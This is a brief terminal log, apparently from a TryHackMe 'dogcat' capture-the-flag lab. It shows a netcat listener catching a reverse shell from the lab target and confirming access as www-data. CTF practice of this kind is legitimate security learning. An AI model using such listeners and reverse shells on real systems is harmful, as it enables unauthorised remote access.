 wiz@skua:~/ctf/thm/dogcat$ nc -nvlp 6502
Listening on 0.0.0.0 6502
Connection received on 10.10.38.198 45536
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@001a63b3a5f8:/var/www/html$
www-data@001a63b3a5f8:/var/www/html$
www-data@001a63b3a5f8:/var/www/html$ whoami
whoami
www-data
www-data@001a63b3a5f8:/var/www/html$